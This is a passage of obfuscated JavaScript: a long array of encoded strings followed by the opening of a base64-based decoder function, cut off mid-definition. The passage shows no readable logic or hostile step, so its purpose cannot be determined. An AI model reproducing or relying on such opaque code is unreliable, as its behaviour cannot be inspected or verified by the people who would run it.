QTwW5j9W4i','vbfGW6CN','WPNcJmoOWPJcOW','W63dS15MkG','vCoNWQddQ8oA','WR3cPtOOW6u','W6qZcSk7WPK','WR7cVJ40W7i','qmoZeIlcKa','BwyRkSkN','uSooW4SYha','sCodbSosW7W','ESkpwCkLWRW','ASklrCkOWRe','W6qXW6ZcG3S','WPpdKCozvmkx','A8kouSk4WRO','WQnaEmooWQu','W5f9WOLxwW','EmkSWOVcGXe','W6lcMhC3EG','W5ddN8ktW63cMq','W74/amoNWR0','WOiYW6jaW5K','W7xcHfpcHCk+','bSkoWOZdUue','W5btWPLUva','pNFdSCoYCa','WQaSW7JdUsC','WO9Gw8ozWPy','FghcGXPE','W6BdSq7dLYG','W74GbCo8WRG','W4D4WOXcxW','i8kTiWCf','pmkChYyI','W7ldGCkGWO/cSa','iSkvWQdcOaK','CNtdSmo2WRS','nCoMq8kjW4K','W6VcHKKLsW','W4ldIsldRca','WPFdICkQm8kj','WRRcUsPQqa','pmoKW64Vma','ELRcGaPf','W65jWP1lCq','i2xdSSoNEW','W4JcIL43ta','W5vPWQdcGeq','W67cQ8kRlgG','W6yLeSoUWQy','i8oTW7mVnq','sKpdTdddOG','s8o8gJVcIq','W4aqWO5oW6K','W6NdRaNdJaq','W7PZvYO4','WOPrumoyja','W5pcHbHAhG','WQtcTITVuq','W5SCb8kxWOC','gCoPcen7','W6f8utyR','WPNcKCkswmop','dmkTWRZcLXS','W7BdRweimq','W5zwWRJcS1O','W6iNW6RcG2K','W5vFWQdcQ0a','bmkfWQxdQJ8','W6lcSMBcHSkz','jKOOb8k8','W4CCWQNcK8oo','l8oIumkwW4m','b8kqWP3dVe4','AmkywmkOWR4','W5nFWRhcQKS','W4XDWQdcOLy','W4aBWRhcMmoo','WQeSW7hdPtO','eSkYWOZdTsK','W77cVCk+jxO','ECkLxmkfWP4','W598WO1tuq','W4XXWR9fDG','bSkHWOdcGai','jCoXvmksW54','W4uEWO3cP8oE','DSkztCkgWRa','W5ddTw18jW','BSkjW4e5ja','vq3dQ8kiWP4','WOLfECo7WRC','b8k4kbG4','W4RdI3bDna','eCkGWPBdIZ8','gSoFc1Pz','W7GgWPlcRmoY','W7RcSr11lq','gSknWPJdV0a','W6aTW7tdQea','W73cUSk7kMC','p8ozg3fb','W5dcGc19oW','C8kivSkLW4K','xXxdN8oZW6e','lSo0W6ejkW','W5RdT21qcq','WQ4mW4y+WRu','fmkvWR3cSaq','WR3dMCk3WPfO','WRhdS8kOWO16','rqldSmkEgq','l8kYiHil','s8kZW7ajcG','gh3dHmoDrG','kSo5W7OYjW','W47dHSkkW7NcLW','W6aRW43cI0u','W5FcSmk3due','AmkOWPldVvq','WQvwW6X+W44','cSkoWO3dVfy','WR3cQJPUsa','dmoDbf4W','W77dOqBdGIS','WRi2W7TYW4S','hmk8WPFcRam','WQzWW4utWOu','WQdcVarlAW','kmoTwmkfW5S','j3/dQCoLCG','WQmiW4yPWQi','Bb/dLmkbWOu','W6/dUaJdKZO','W7pcM8omWRZcLa','gSoBeNDU','WPddPCkBmmkx','pN/dO8oSzq','W6tdVCkuW67dVa','qHnHW6iK','EKJdPtddLa','W5jKWPLxuq','FwxcMbTg','W7/cQCkKmw4','A2hcKavB','WQJdPCkgWPvj','W4LCWQlcSv4','W7hcMCoqWQFcKG','W6WQbSkOWO4','Emo1WQ7dQCoh','WO9SqSo+cq','sqrPW7CT','ualdKSoHW7S','WPZcNGHkqG','WPjmW6TlW5q','W6ldTqNdKYC','b3CbgCk+','W5DmWPFcL3y','WOWuW6OXWRe','W7NcHSoKWOhcQG','W4rHWOrnrG','i8kJpayj','W5ZcKG9bgG','W64hjSkLWRC','WRVcTIrUsa','a2eadCkH','t8oQamkNW7W','W7xdUSkEFmoy','WOz7DsS8','v8kpuCkfWRe','wSoPacdcLW','yCkaFSkfW5W','WOpcLqHnFG','WPbfq8oCiW','WR8UW6xdRIC','m8oJW60pha','nSkhWONdSuu','W4ZcRcbGpq','W4y6i8oPWOu','WOBdHCoatCkt','WQZcTsTMyW','yCkAt8kNWQq','o8kReSkHAW','WPDSW4nHW5q','WOuMgCkTWPy','WQpdJSkUWPv5','nSofWPldVtS','cSkvlSoihq','W5FcPmkVfwq','WQJdJmkUWP1Y','WQ3cOI0gzq','W5JcRmkUdGi','gxCve8kT','W5RcHCk6WQdcNq','nSkjlmoUFG','gwWCcCk+','WPhdImkl','nmoFW480na','EIhdHmk+WPe','WOfmwmoeiG','W7BcPmoeWRZcGa','a8oUx8kJW4e','WOtdUCkZWQ9c','fSkAhd0L','W5lcSSkrWO5g','W7SqpSkQWRy','W5VcHSkjfMC','W7xdI31Ilq','W5xdR3b0nG','WPJdICoEv8kB','WQWmW7tdVsK','mmkDnSopfq','WQpcRsKMW6i','WPLNWQJdP8k5','WQSJWOX4W7i','m8kbsmk7','rIldTSohW5K','W6dcMmozWRJcLq','uH/dQmooW4W','WPBcLSkZy8oW','hSkcbSopjG','dCkmWQtcPGO','WQ8JWPtcNmo/','WPflW7HuW4S','W6uSg8o5WRm','W7hcNSoxWQlcNW','ESoqWONdRmoG','W7Cif8oqWRO','iCkJnr8z','fNuscCk1','WP5DW6blW4O','W6lcGMCWBq','sSoDe8onW6y','vSkpFmklW58','lCktoCoaaW','W6tcHCkZWRJcGW','W4hcLHTAeG','xXxdGmoKW6C','mvtdGSoewa','W5CmWPbbW7i','BmkLW7uyoa','Db5fW6mf','xHT/W786','tmkQW7Ovhq','W61rW7jIuq','WQ3dSmkUmSk2','W67cUN0wDa','nmkCW7ldMe8','xa3dQCkjWOu','qqZdI8oOW6S','vmoIWQldR8oI','WOFcMCkDqSop','WQlcOZ5Ksa','W4NcHu3cL8kr','xSoUgJBcLq','W6vnwJqX','W48KW49NWQC','W5X6WOHprq','fSk9WO3dSZK','WQrmBSozWQ0','W6tcG2a+yq','iCkMiqmj','W4NcMWTega','t8oJWQRdUCoD','WRRdL8oqqSku','W5eDW61+WPy','q8o4WRZdTSo4','BSkLW64EgG','WRJdV8kRWR5f','W7yVoSkuWOq','W7S4W7jeWPC','xCklwCkaWPW','WRpdOCkjemk0','j8oqawTw','W7VdL8kzW6NcGW','jfddOCoRzG','W41bWRxcUeC','WQBdSCkMkSkL','l8kfkCojdG','W5OaWODhW6y','WPFcMSkvqmoD','WPxcHIuMW70','W53cLHnsdG','EGJdHmkwWQe','W7uHW7ziWPe','WOHjW6fxW4a','suldQsddSG','W5H0WOHkuG','WRjcDCowWRu','W7CMW7bcWOa','W6mOW6tcLhO','w8o2WQVdU8oN','cSkapJOY','W6/cJ3iWCq','amoAnwm1','W4pcTe7cO8kM','bmkrWQZcPaa','ub3dOCoVzW','xmoefmokW7S','WQfjAmo1WPS','uqDZ','WOLnqSoAna','W67cJmosWRZcLa','WRanW7ZdUXi','Dd/dUCoLW50','tsZdP8k3WR4','W5C2eCkLWOy','W7JdQCk9W6dcPG','WRFdQ8kNpCkM','CgddUYhdSW','WQykW6CjWPy','WQKkW7WuWQ4','W4f0WPhcNKm','W6BcNMSUCG','W5ddO3r0nW','WP1bWR/dISoH','sghdPSkaWRa','Fa7dTSo3W6O','kCoWxCkxW6m','W7lcU8kgwqi','W7BdUH5wEG','fmo6aMew','WPFdG8kAo8kj','WPNcHrWiW5u','bmkSWRRdNta','nSkRcSolnW','W6ZcHCkLdMm','t8o6WR3dSSo8','W5iZo8k3WO0','W63cJCorWPJcSq','W44aWRpcJmok','bmkGngyw','W4hcRCk0fMC','cSoDohuR','WPpcUGqEW7u','W5JcIHbbha','W6NdQNPfmG','eCosp3Oz','WRZcVtrPxW','WQGQW67dVdy','pSordMuB','WO5cW61cW4G','q8k4W5yBnq','vSoXmCkMWPO','DmkavSk4WRS','W4VdPxbJlG','iSoDobFcQG','W63cNwmRCG','s8k5W7CEhq','W6ZcNh8XBa','tCk6W6GfcW','E2xcGbHe','W7VcHSoqWQpcNW','nSkXibGh','f8kOWRhcGai','oSktm8oFdW','pmkmWRddO0S','lSktm8ochq','WQddV8kXi8kG','W6aLe8o+WQK','eCofbuXm','tSoPfcVcNa','a8k+WQVdLMW','WR3cVYfXuW','CqNdQ8k+WPC','W68HdSo6WRG','WRdcRJHRsW','WQT6WO7cN0y','WOjtW7PuW5C','WQ3dKSkGWQ9Y','vSoVgdBcIq','WOdcKSkvvmol','e8obiwi9','W7eIWRJcUSon','x1VdIeZcLq','e8ori2CO','W6OzWQhcM8o4','CCkPs8k+WP0','WQX7WQNdPSoo','WOBdKmoqrmkr','t8oEeSoyW7W','WQlcQIj4xG','W5NdUg1QmW','yG/dJ8otW5W','WPpdHSoeqSkB','W77cN8ohWRRcKG','W43dGSkFW6BcHW','WOJcIvZcHCkr','W5exW6T5WPq','tGVdSmkCWPq','WPfIWPK/W6W','WQTkAmorWRe','yXjIW4CL','rGJdJ8oXW7S','WRJdRmkXWPnc','qMddPYxdGG','WObqW6DcW4K','W6T8wI08','WOHmW61tW4W','WR3cSs47W6i','pCojW7ORjq','dmkJksSE','pmkpv8kuW6K','W67dNmkQW47cVG','WPxdKSoptCk5','WP3dISkrWRrG','WQrYW7yTWPzvk2FcOCk1DmoAlq','W7lcSG5hoW','W7FcLehcJ8k6','WRNdPCkZW5hcGW','cgeodCkO','W501pSkqWRu','mSoNhx5o','WP57DCocjG','W4NcMrL2ca','aSkMWRVcGcG','W50onSopWRK','W7JcJ3aTAq','fmofW6WQaq','uSo2WQtdOSoO','lSkJnqqf','sHTeW64A','W6pcHLZcL8k0','WQJdNSkSWPD0','W5n4WPniwq','WQCkW5SJWRS','tmkRW6ymbG','WRpdRmkZnmk2','fmoan3C2','W7a5b8k5WOi','WQZcSsCQW7S','WPzjW418WRO','Ddj8W5OB','W7OUWRbXW4q','W7JcPSk+l2O','W40EWPDVDG','j8kMfSotea','WQn4WRxdJmob','WQjIWO/dMCoW','wmoRemoZW5e','WRqjW5uUWRK','WRzEWQlcUmkS','W47cJf55lW','W5OiWQPoW6G','W7dcJ8oiWPxcGG','WProAmoxWQW','W6hdUbBdLca','W47cPgqVzq','W7xcJxWQEG','vCofWOpdSCoK','tqBdPmkuWPO','h8kXnqTQ','W6tcJmoyWRdcIG','W6xcKcVcKSk1','yCkfxSkIWQq','W7KxWQLTW4u','W5ebWOHfW7a','W5n4WPjqwq','W53dKHVdIWy','W6mVWPBcHCo/','W5hcIW5mbG','W6S4WOpcMWG','W7pcGwiKDq','WP7cMCkDt8oq','W6hdUrJdJIq','WQ46W5JdUqW','eCkoWRhdSqW','WQ9RW41KW7m','pwJdUHNdUq','eGdcIsbN','W68RWRBcQ8kM','tmoxWOhdOCoU','EKtdQchdLq','W6dcL1hcICkU','eN3dVsb6','W7xdTxbQnW','dwGpdmk/','W49QWPbhwq','W5DXWP9txW','cSkyjNn/','WOVcTYrmqq','W6RcG2e1Ba','C8kKW4vNyG','h8kZWPFdSJ8','W7jGtcKN','W6BcPMe/Ba','WQxcImkCl8kl','n8oFiCouW7O','W7y1W7fjWOC','wCkVxmkRWRq','WRRdLCopy8kC','W6CMf8oEWPi','valdTmkpWOe','i8oQW6uvhq','umksW40lga','WOJcO0JcRCkW','bCkPWRRdIHu','zCoVWPBdHSo7','vbVdNCoRW4W','WQCvW6OEWPO','WOFdM8kwWOTR','WRTrwCobqG','W7tdOSklW6lcVW','e3qacmk/','W7BdRrJdNYe','vmo6fIVcJG','kmk5WOZdMNq','WQ1YWQ3dMSon','DmkpvSk/WRK','W4yXk8ohWPK','wSo0Bmo/W50','bSkolCk0iq','W78Gc8o5WQu','qSowjvtcTa','WR3cRq5bpq','W4TvWQ7cOKi','dCkpcCoola','WQFcScuQW6e','WQGEW502WR0','WQm1W6NdSJi','W5JdHSkDW7FcNW','W5lcPColWR/cOa','W6VdG3LktW','W4uBWPjsW6q','W7JcRJrrgq','W4NcPgdcG8ki','W4ygWOLhW7O','W5JcR8oKWRFcSq','W7VcG8oyWRhcJq','W6FcGNaUBW','aMCEbSk0','sCoYgJlcLq','uCodWQtdP8oa','WPbEWPFdR8oT','W7hcGMmVBa','WQddRmkWp8k2','lMhdNCo7uq','W7Kxtq8g','WOxdI8kuWOfW','uSk0W6qwbq','W4uiWRNcJmoX','W6FdSaxdIYu','W67cMKhcLSkV','W6CShCkMWPi','d3eka8kG','W6q5f8k4WOO','a8oFkNK+','WQaGW7/dPYy','W6e3W6TdWOm','WOBdM8oDu8kj','WQvPWQJdICoj','b03cNqjh','trNdGSk9W70','W4mKWQ96W4K','n8kZpr8b','W6NcP34pqq','qbJdICoYW6O','WQxcKGncAa','tepcOYve','WQhcQJ9IsW','W44bWRlcJSoo','amoOW7uRfG','W6JcHLBcM8kW','iMxdPmoLya','l8oQr8kFW48','jmkpvmkfW5a','WQ16vmozlq','WRj5W6zHW44','aSkDWPJdO0O','WRLoEComWQm','DupdHspdJW','W6ZcMMC+AW','xG7dTCkwWOS','qmk4W6WDaG','W5lcMmktd28','W4/dJ8kFW7BcNa','uYBdOSkSWOe','W6hcO8k3mNy','WP7cOsLhyW','W4eJW5bMWRi','WOnnW7DhW5u','w8oOWOpdTmog','tb/dTSktWOm','DmkdvSkQWQi','rbXIW6SN','W7/cG1xcR8oh','W60RWPxcUmoP','WOBdJSopsSkb','WRz3W6HvW5C','WO1pW7DqW5i','W5FcIG9haG','WPnrB8oEWO0','amkyxCohWPS','u8kOW6GAhW','W7FcGbjBoa','dmo4ovWV','WQtdHCk1WPbT','uSkOW6CZiG','mmkTgqW/','WP7dT8kfWPXj','W6pcN2iLgq','WQjdBmo9WOe','ACo0dIRcJW','qXTWW6u+','jh7dP8oLBG','WPpdUdtdSCoeWOBcR0LpimkCW4e','W4ysWPfFW7a','uCoIWQ3dISo7','na0LjmkN','e8omlgG0','kSokigGw','uaZdTSoGW5O','jv3dSSobrW','W7ZdTxFdLeC','W4LKWOzmxq','keWbiSkJ','j8kHmX4t','amkAo8kjW6C','W7OWWQD6W4q','hSkdWOtdUKi','W5tdHSkuW6RcMa','WQuEWR9Urq','W40AWOTyWO4','W47cPwzgda','WQf8WQRdMSoA','tbz+W78G','W4mbWRJcK8op','W7hcH0iZAa','WR/cRWuUW7W','n8kqiYyL','ySo4msJcJW','oN/dRSo9Fa','fCkDwmkaWPW','WOXdv8oeiq','W4vffSoSWPi','WRJcRtz4sG','umobe8oSW4a','cSoAe0LE','imoXu8kqW4m','WOWtW4DaW5K','W68mW71CWO4','W5/dJffAnG','WQjtE8opWQW','W7BdUGJdTtm','W5lcV8k6drC','gCkXWQRdLH8','ygpcLHTB','gmkvWO/dSvm','W7KmWQndW7e','W47dPM11jG','WPGilCosWQq','W4FdJCkbWOjY','W4DaWRFcTvm','W43dGCkzW6NcSq','W6PvWPS6pq','W6qGWO/cNmon','WOZdLSopB8kJ','cmoVrmkvW7G','rGBdRSk1WOe','Cr/dISoVW70','WP3dI8orr8kB','oSkGWRddLZS','WPnwWOxdQ8oJ','tshdP8k+WOq','hCkqWP3dO04','W5FcGHnahG','W6VdQa/dIIi','W6dcP3Krva','W5XyWQlcPLC','xCo2bt/cMW','g8oNpvTy','W7e0W6ZcHhq','geOFmCkJ','FatdGCoJW7W','WQj6WOldOmof','cCk+WOddSIK','W7CrnmkwWPm','j3ldR8oJBq','WQ3dO8k+nSkO','pwJdGHhdUa','W5RdP8k+lSkY','WOjcW6XbW44','WRX/WQldMSoB','WQ7dICknpmk9','ogBdUSo8Fa','rCkMW7GwgW','WPTJWOhdICoR','WOFdICktdmkq','WQ3cSWvTqq','gSkQgSo8la','nmoKW6OOkG','W7iTW6hcKLa','aSoynwuS','jmkYpaat','W4H0W5RcSdW','fSoifeTv','W6Trc8kXWOC','W6iFj8oXWR0','cSkUWPFdSJm','W6dcT8kDySo0','WQtcRsG+W6q','W6ddUbBdKIi','WOBdHCkqWPfP','aSoZBmkqW4y','W7xdHHJdJqy','W6dcISooWQZdQW','WOzAWQRdLSor','W6VcK2BcRCkL','W7mla8kAWQm','W68xW74LWQe','W4qDdmowWP8','WO/cPLqjya','W6T9WRbsqW','kmkGWPxdNK0','WQlcVYS6W7O','EaxcMSo2WP4','WRdcSs9Iva','bmkBWPFdQ04','wqVdJmoSW6m','qmo6hZpcLq','WOrwW6bBW4q','WQvQDCoSWO4','W57dNCkCW7BcMW','xCoPWQpdSmof','xeRdQIddRq','W5xcO8kzW4ZcLG','W7ZcRSo1WPpcTq','W5ieWR7cK8on','bCkwWQ/cVbG','WONdHSogASkh','WQVdOmo5z8kF','W6ZcH2iQBa','WO7dRmo5sCk8','F8khASkZWOe','vSoPBdVcLq','W5xcMSkmb0i','WOWIW6DEWPq','jSoOE8kNW5m','WRDJWRddGmok','W4CQW6LMW6W','qCo4fIpcMa','W5NdICktW6pcIG','W7XnCbu4','W5JcUCoMW43dQW','WPbpW6bhW4q','eCkggCoqla','W7FcTq19bW','W5NdT294oW','WOxdHmonxmkt','WQddOCkXiCkJ','WQ3cU8klq8oy','gSkolConkG','W5RdKfH9dq','kmo1vmksW40','aSohkMDN','WRzLWQRdGmoj','W67cKv3cJmkO','W5fBWRhcOuC','W6dcGKpcL8k0','WOddV8khWO5q','emk9lmo/nW','WQ3dTCkhWPnn','W6tcM8opWRJcLq','W5DvWQdcS1y','fmoybK1n','WR5GrSoaaG','W79PW7jfCa','fCkGWOBdSI4','o3ddISofCW','CHxdOCoqW4y','ESoBmY7cVW','nSkCWQBdMLq','W5r0WPbdwa','bSodhf9e','imojW7iLeq','WQ3dMmo/B8kZ','bhSpbCkK','W7VcJhO7BG','W6rGWPJcHCoY','bxmxaSkL','qLldOspdRG','tSkPW7yyaG','B8oqWPFdT8om','tCoccmokW7m','W5SdWR7cImom','WR/cOtOKW78','trLLW60N','WRRcTCkQsCo4','WPFcKCkRtmoO','W4tcOtXbsG','W6PWuIGM','WP7dS8oexSkj','W7xcPaftbq','dCkqkmo1aq','W6ZcMMiSCW','n8kqaaRcKq','WPVcMCkCq8ov','WQJcQZ1HqW','WRpdI8kmWOff','DYRdRmktWOC','WRxdGvH1da','sHtdGCoXW6O','dSoHgvu/','W63cICopWQlcKa','WR/cOYr6vW','DCkdv8kOWRe','f8kUWOddTs8','wHFdOmkaWPO','W5FdLcpdJYe','W7SYh8k3WPm','W54NWRvBW5q','dCojov8J','W7NcKgK3Ba','amknWPldVuO','W7FdUHLWiG','WOZcJCk/smo9','xwxdHIhdLa','W6dcGxdcImkZ','W5WwamkLWOm','emoFjwa/','CSkzr8kNWRm','WPZdJCoqtmkj','W5ynWOnCW6y','WPGVW5WTWQq','EGtdQmk6WP4','WQpdI8k1WPfR','WRuyW6awW4W','jCkil8oxeq','W70GW4lcKwW','W4JcIv4tza','mCkGomoska','sCkHW6yyhW','W4miWPBdPmkZ','oCkDWOBdIuW','WQldJCkSWPLN','lmoMrSkiW4a','tSo2WQJdQCoT','WRhdLmk0WPfW','W5tdVSkoW47cPW','W7yNWP58W6S','W4SpW7ZdJZa','FHFdPCkHWOO','W643WP7cHCo4','W4JdSMldLWq','Cmoalmo6W5S','WOJcJCo0xSou','FmoTgHVcSW','xatdNCo3W6i','W77dJ1jDfq','WQC0W7JdHIy','x8oWeZlcJq','W4C9W75aWQW','WQ5SWQ9tW44','W53dNCkiW7JcMa','DSkWu8knWQi','W77dN8knW5xcOq','fmkXWRldNMa','WQhdTmkMv8kH','W7/cIv3cMmk4','kh7dPSoJBG','rvxdUtxdOq','WQhcVZi5W6S','dSkhWQhcQHC','W70Sfmk0WOO','W498WPfzra','WQS0W7ddPtG','WQ/dJCkKWPzP','W47cLr5gaW','g8oel3K0','W5ilWRtcMSoe','wCo2ettcKq','W7lcMuRcJ8kK','W5aMW61dWQO','dxmqh8k9','nSobehPv','m8kjWPhcVte','kCo1W7y+nq','imk7kdOA','D8occ8oxW7a','W4BcO8kzW4JcGG','jSoLvSkeW4m','aSoWjuCc','aSkbWPNdSK0','cmkMca8l','W5GhWQRcHCoC','W7iNBmowWQS','W5KwWQRcJSoE','e8kCnISf','W4lcH23cJSkO','FSojW4VdRCok','W7RdRIZcVSou','fCotme1q','W6OLh8kWWPK','pwRdQCoMEq','BSkmW44FaG','x8o0eZpcJq','WQ/dLCkNWPP5','WR/dHCk1WP1K','W4WHWPXXWO4','W6L1WPhcNKu','W4azWQJcJmkM','ESoXmCkaWRW','w8k4W7yrdW','W5tdHCkoW67cHG','DCoXd8o5W7G','W4SXW57dHrm','emobdvTC','W54wWPneW6G','W5hcRCkptgO','y23dIs3dJW','W53cLXPobW','W5BcIbvzaW','fSkyWOJdV1e','W4xdImkkW6pcNW','W6OVW6FcKwy','bmkDWPNdS0O','W7JcKHvXaG','eSoyfeTC','WR3cGSo0zmo3','sXTmW6ma','b3/dJSoCDW','i8oRbv88','W5XGWPLnuq','WRVcMSkQqCox','oCkxl8owcq','WR/dJmkGWPbY','W5fzWRnRFq','WQVdJ8kLWPL3','WQ0UW6JdOZm','rCo/jmo0WR0','dCohW4CHga','mN7dRSo+zq','WQKFW4aQWQu','WRLMWRBcRCon','WOvHu8oqWRO','WPVdLmk4kCkh','yCoBhXtcJq','f2GmamkI','ogddOmo5yq','WQhcVtTMsW','WOBcNHHMyW','W7hdOSoqqSkB','jvBdO8o4yq','W5SZgmorWQ4','W4ONWOJcNCoY','WPZcSCkwq8k3','B8kmrSkGWR8','W4tdHCkAW4/cPG','W6lcMu/cLmkL','b08Wb8kU','W73dPvGinq','rM3dHrhdUq','kCkQE8obW64','W4pcMLxcI8oh','BCkqW7qWoq','W4pcLbjtga','W7e6W7rhWPS','n8kZq2Kt','yY1ZW6Ci','g8oeiwiW','W4rGWRLrwq','DSkVA8k/W4K','bmk/WOVdSJu','W5KVg8onWPu','W7G2W7hcH3y','W47dM8ktW7lcGW','W73cGSozWQlcKa','W43cRv8AvG','xCkVu8kmWRy','W5yucmkjWRm','W5e6WP7cSCoP','WP3dJmohv8kd','W5JdISkBW7JcHG','W4rtWQNcPeC','hSkunCoCha','W7JdRZDXdG','W77cKI1gdG','WQC6WPpdRH0','W4BcOmkBlhu','urr6W6CK','W4BdL8kuW6FcMa','W4TKWO9kxG','W4JcVLqXrG','wSk6W7arnG','r0/dTIpdVW','l8knW6Wfha','WP/cIYiiW6a','WOddRmoekSkG','sLhdGY7dOW','CSo0WQ7dL8o7','bxCpd8k8','k8oIxmkeW5K','WOtcHCkjs8om','WRqlW7pdHbG','sqHRW7CR','WOBdGSoaASka','WOXuW7ryW4i','WRiXW7tdQs0','WPXFqCobiW','oCoNixW2','W4inlConWQ4','rMNcKIqY','rKVdPsBdQa','WQnzWPpdRdC','cmojW40jba','W54dW5FcK2K','WQ3dNCkJWOHU','WRzMWQtdK8og','W4ldRhH2iG','vCo9eZxcGW','W41bWQpcQKy','WOXBr8objW','hmogj2G4','W60NaSksWPy','WQOMW7hdOYW','WPpcSWyDW5a','W6pdOWldIZW','BCk1W6m6bW','W6ZcRgBcKSkt','W6X2WQZcNfW','BwFcIG5B','vGtdQSkjWPq','wCo3WQldOSo+','WPNcJCoOWRlcKq','W4JcQxBcGCkt','j8k3mqKv','wmoMatJcKG','W6lcHMCZzG','xmo6WQVdOmo6','kMVdO8oRFa','owFdQCoNzG','sa9+W6e5','gMaZoCkp','imkeWQ/dJt4','WQBdQSkmWQ5V','WRr8WQZdH8oS','W6LYuZG9','WPnnemoXWOW','WQSBW5yXWR0','r0ldOJRdQq','F17cIX1L','W6JcKh87EG','bmkzWPldVWK','W4hcI3DboG','qIJdVmowW7K','W74IW6RcNg0','W5m3W4BcNg0','mSkxmXO0','nmkglSoEda','kSkipSosaG','mxBdOSo7yW','lmoMW6OGiq','W4fmWOJcV3y','W6K8gmkCWQu','W4RcTMdcMSkT','xmoKeINcKa','gCkfWOBdTYG','sCkMW40fgG','WOtcUmk7BSop','W5OlWPjyW6K','W5aoWQTBWPS','f8ohkNiT','ub3dUColwW','WPZdMCodsSkh','W6ldRY9aaW','W4uNWPxcUCoo','W6eHW67cJgq','W5SmWQnEW7e','WOjprCookW','eSojcfXn','W6mQcSoQWRO','WPrHrSoOWRG','W7CfWP7cU8oq','W40qpSk3WRy','WQCoW5y8WQa','WOHaW7HjW4q','rCoPWR3dQSoK','W5hdLtPlAq','jghdImk2WOK','W6dcTSkZD8kI','q8o9bttcGa','WQhdHSknWQ5r','WPFdSCkqnCkj','WRCFW6OiWOq','WPHdWOVdJSoN','r8kZW7SBgW','W5SZiSkEWRK','WQWxW4K3WR0','WRnwFmocWRi','W7OVW71aW6e','WPRcR8onzCk/','vmobbSofW7C','ssRdJmkOWR8','ASkVr8kHWOy','kSk4iqqa','W7u/e8oUWRq','m8k0nqSF','W5RcGHjEdq','jxRdR8oWDq','W511WPFcL1G','W4RdThv9ka','W7ObWOn6W4i','jb7cJ8kXWQa','bCoqfvPh','W4VcKvZcSSkq','raJcO8kmW4O','W6BcPmkKlwC','WPxdTmkDm8kb','W5xdM8kqW6dcLq','W4WrWP9sW64','WRdcPI8QW6C','ESkjwSkhWR0','WQdcKSkmwCo8','h8o+FYb9','uCkWW6aWha','F2NcNb5n','f8kgoI0W','imkYnayt','WOpcMSk/qSoP','W6NcMxGXyq','WQldTSkUmCkT','W5RdRWP9dq','WPRcLZX/Aq','W6CGW6VcJxi','cCoJmcbB','WQK4W58RWOm','sdTfW50k','W77dRSkrW6dcLG','tSoidmokW7a','FxhdJq7dRa','W67cKwaLDa','W5XsWQBcT1a','iSoDarxcJW','W7FdQef7ba','WRzvD8ooWQy','mmkLoXGe','WPZdLmortmku','W67dQqBdIc8','u8oInSo5W5a','WRjZW6yvWPe','bwGnbmk6','WQZcVIWJW7u','n8kZpbSh','W4ZcLG9yfq','W7FcOKdcP8ks','WQvtW41tW4i','W7pdKHZdJY0','WOZdK8kLWRzc','W5lcRSowWPldQW','WQ/cUdTHrW','uCkxfSoPkG','W47dJK4DfG','W5/dP39Nia','W53cMCktdNS','W7pcJgKoda','W7SXhSkWWO0','WRieW4SHWRG','pmkfWO3dR0K','WQqzW5OHWQ4','lx/dR8oIBG','o8o1x8kcW5K','W5tcLaTDaq','WRtcSWuaWOO','nCovvSkQW7m','WRW0W7VdUcK','WPFdSmkAcSk3','W4lcKbzcfq','WRTaWQJdT8oA','sXrWW5Xh','xxNcKauY','WQmTW7xdUJK','F2lcMaDz','qmowdCkYW6e','WRviumoVga','pgVdOCo+Bq','WOJdGmoBkmkC','WRpdT8kUm8kW','W5RdRmkpkCkW','qHVdMCoLW68','W69WxZWG','W7VcV8kZig0','eSklWRZcVqG','pwldRZVdUq','emkdWQ3cSWq','W5fGWPHrwG','ewWvgSk1','xWXpW4Sz','jSoRCmk1W4q','WQjRW5ZdKmob','W41lsIi8','W7ldQGVdKIG','WPFcLCkCtSot','WQpcUY83W7C','W6/cJulcI8kW','WQBdQ8k7nSkM','qWhdGCoYW6C','gmkrWPhdRf4','qa95W6S8','WRNdRSk3W7pcVW','yh7cIHbn','eguoaCk4','mCkmuCoaaG','WQBcRJH8rq','W4buWQFcS1e','W6uLW7PoWO8','WO1FCSoEiG','cxyRgmkj','W7bGDtKk','rSo/dJdcKq','tCoCmHtcJW','WQpcPcWJW70','bSkcWORdR1W','W5DvWQtcQ0G','E23cHqjh','W5xdMmksW6/cLq','W5FdOh4DdG','uSkMW6umfa','umooWOZdJCoW','W7y1W67cL3e','W6T/WOJcNhS','W4boWRBcGf0','WRhdQmoky8k+','W5FcKrjmfW','r0VdGHldVG','W7hcNNm8CW','W6q5W7DiWOy','w8kWW7isgG','WOHgq8oDpG','xGNdRSkbWOe','z8omWQNdJmoL','lSkeWQFcRIa','W7BcHSoOWQhcIG','WRFdSmk7imk1','W6hdHIpdGZe','aCkwWOdcRHq','W7dcKKdcK8k+','c8k4WPNdVYG','f8krWRhcSbK','WQ/cPJm8W6a','xSomWONdKmoD','sCo2ErpcJW','W7akaSk4WRi','WQ5mW67dSJG','CSouWQBcMmkh','WOtcG8kFxCoy','amkLxGa/','W4ZdRx94mW','r0pdPJZdRq','ymoimH7cKq','EMhcTH1k','WRm1W7ldUIW','uCoYWRtdSSo+','W7KJW67cNge','rHNdImoZW7G','W59/WPznsW','n8oirSkPW5O','ySkarSkQWRe','s1FdOchdOG','qqxdISomW6G','qmo7hdVcNa','WQGTW6ZdPIq','W4hdKJJdPKC','W65CWRL1DG','W5vuWQdcP1C','emkUWOtdSI4','oCo6WOBdQSog','g8kFWONdVLq','W7JcISouWQ/cKW','W6CHW7xcKga','DK7dNLNdTq','WR3cG8o0vmol','W6GYW6JcIgG','bmoLF0Hf','gmkIWPVdVZG','WRJdNCkHWOTZ','WQLpDmobWRi','W6ZcH2aXEa','q1tdUJVdTa','WORdHmodqSkF','ubFdTmknWP0','bCkXWPRdPq','pMddQmo6Cq','CNtcJ8kXWPe','iNVdRCoLEq','WO5iW7DdW5C','WQ7cQIPGqG','W6ajW7tcKHG','oComaeqZ','sq/dLSo2W7W','WQxdISkSWOnT','WQqmW5K/WRu','W6r1WRxcSYK','W7uRW5xcICo/','W5rqWQNcM1e','W4NcMXNdJ0C','bmkEWRhdRbK','W77cO0hcQCk9','gCkAWO/dRfq','iCoNr8kFW4q','eSknWRtcSre','C8keu8kUWRe','W6tcMSoTWRNcJW','W5SobSkrWP8','WOXpW61uW4q'];function _0x8751384d(a,b){a=a-0x96;var c=_0x8751384c[a];if(_0x8751384d['vvWzkf']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var 